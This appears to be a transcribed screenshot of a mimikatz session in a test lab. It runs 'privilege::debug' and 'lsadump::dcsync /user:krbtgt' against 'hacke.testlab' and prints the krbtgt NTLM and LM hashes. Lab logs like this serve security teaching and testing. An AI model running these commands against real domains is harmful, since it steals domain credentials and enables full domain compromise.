 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 17 2020 22:38:04
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /user:krbtgt
[DC] 'hacke.testlab' will be the domain
[DC] 'DC.hacke.testlab' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/1/31 19:29:02
Object Security ID   : S-1-5-21-306775267-2343279330-10040798-502
Object Relative ID   : 502
Credentials:
Hash NTLM: 8fe2af5ffd00a2b58a9a42c8c95ee373
ntlm- 0: 8fe2af5ffd00a2b58a9a42c8c95ee373
lm  - 0: 0073d2d0e16a320d483d2ed5ed8b3a1a